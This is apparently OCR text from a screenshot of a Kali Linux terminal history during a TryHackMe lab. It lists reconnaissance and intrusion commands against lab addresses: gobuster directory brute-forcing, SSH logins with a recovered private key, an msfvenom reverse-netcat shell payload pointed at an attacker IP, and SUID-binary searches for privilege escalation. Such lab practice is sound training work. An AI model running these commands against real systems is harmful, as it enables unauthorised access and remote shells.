 TryHackMe | Common L...
qterminal
Capture.pcapng
08:06 PM
kali@kali: ~
File Actions Edit View Help
2041 python3 scanner.py 10.10.184.121,1.1.1.1
2042 python3 scanner.py 10.10.184.121
2043 python3 scanner.py  10.10.188.23
2044 python3 scanner.py 10.10.188.23
2045 cd
2046 sudo nano /etc/hosts
2048 gobuster dir -u 10.10.203.219 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
2049 gobuster dir -u http://10.10.203.219:9090 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
2050 cat Working From Home Information.txt
2052 chmod 600 id_rsa
2053 ssh -i id_rsa john@10.10.130.255
2054 ssh -i id_rsa 10.10.130.255
2055 nano Working\ From\ Home\ Information.txt
2056 ssh -i id_rsa cactus@10.10.130.255
2057 ping 127.0.0.1
2058 ping google.com
2059 sudo ifconfig
2061 msfvenom -p cmd/unix/reverse_netcat lhost=[local tun0 ip] lport=4444 R
2062 msfvenom -p cmd/unix/reverse_netcat lhost=10.11.0.201 lport=4444 R
2063 ssh ubuntu@10.10.62.169
2065 ssh ubuntu@10.10.87.21
2067 history
2068 cd /home
2071 cd kali
2072 ls
2073 ls -al
2074 cat .bash_history
2076 find / -perm 4000 -type file 2> /dev/null
2077 find / -perm 4000 -type file 2>/dev/null
2078 find / -perm -u=s -type f 2>/dev/null
2079 clear
(kali㉿kali)-[~]
$